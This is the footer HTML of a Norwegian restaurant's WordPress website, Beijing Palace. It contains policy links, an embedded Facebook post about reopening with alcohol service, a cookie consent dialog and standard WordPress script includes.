						<aside id="nav_menu-2" class="widget widget_nav_menu"><h5 class="section-nav-title">Term &#038; Policy</h5><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-5406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5406"><a href="https://beijingpalace.no/product-and-service/">Product and service</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://beijingpalace.no/term-and-conditions/">Term and conditions</a></li>
<li id="menu-item-5408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5408"><a href="https://beijingpalace.no/privacy-policy/">Privacy policy</a></li>
</ul></div></aside>					</div>
									<div class="column span-3 last">
						<aside id="text-20" class="widget widget_text"><h5 class="section-nav-title">Facebook</h5>			<div class="textwidget"><div id="fb-root"></div>
<p><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&#038;version=v12.0&#038;appId=861211224044337&#038;autoLogAppEvents=1" nonce="i5fkjDIz"></script></p>
</div>
		</aside><aside id="block-3" class="widget widget_block"><div class="fb-post" data-href="https://www.facebook.com/permalink.php?story_fbid=335568481906858&amp;id=100063611257442" data-width="300" data-height="100" data-show-text="true"><blockquote cite="https://www.facebook.com/permalink.php?story_fbid=335568481906858&amp;id=100063611257442" class="fb-xfbml-parse-ignore"><p>Hei kjære gjester!

Vi åpner restauranten med alkohol servering fra i morgen fredag. Vi har forsatt noen ledige bord igjen, vær rask, det kan bli fort fullt😄. 

Alle er hjertelig velkommen😄 

Booking 
</p>Người đăng: <a href="https://www.facebook.com/people/Beijing-Palace/100063611257442/">Beijing Palace</a> vào&nbsp;<a href="https://www.facebook.com/permalink.php?story_fbid=335568481906858&amp;id=100063611257442">Thứ Năm, 13 tháng 1, 2022</a></blockquote></div></aside>					</div>
							</div>
					
				<div class="grid copyright">
							<div class="column span-6">
					<p class="site-text">© 2013 Alle rettigheter reservert - Designed by <a href="https://Webseo.no" target="_blank">Webseo.no</a></p>
				</div>
						<div class="column span-6 clearfix t-right">
				<nav class="nav nav-horizontal pull-right"><ul id="menu-policy-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5406"><a href="https://beijingpalace.no/product-and-service/">Product and service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://beijingpalace.no/term-and-conditions/">Term and conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5408"><a href="https://beijingpalace.no/privacy-policy/">Privacy policy</a></li>
</ul></nav>			</div>
		</div>
			</div>
	</section><!-- END / FOOTER -->


		<div class="search-interface-overlay">
			<form role="search" method="get" class="search-interface-holder" action="https://beijingpalace.no/">
				<label class="search-text">
					Search:				</label>
				<input
					type="text"
					id="layers-modal-search-field"
					class="search-field"
					placeholder="Type Something"
					value=""
					name="s"
					title="Search for:"
					autocomplete="off"
					autocapitalize="off"
				>
			</form>
			<a href="#" class="search-close">
				<i class="l-close"></i>
			</a>
		</div>
		


	</div><!-- END / MAIN SITE #wrapper -->
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Lukk</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Vis mer" role="button" data-readmore-text="Vis mer" data-readless-text="Vis mindre"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Alltid slått på</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Slått på" data-cli-disable="Slått av"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">LAGRE OG GODKJENN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' src='https://beijingpalace.no/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://beijingpalace.no/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/beijingpalace.no\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://beijingpalace.no/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://beijingpalace.no/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://beijingpalace.no/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>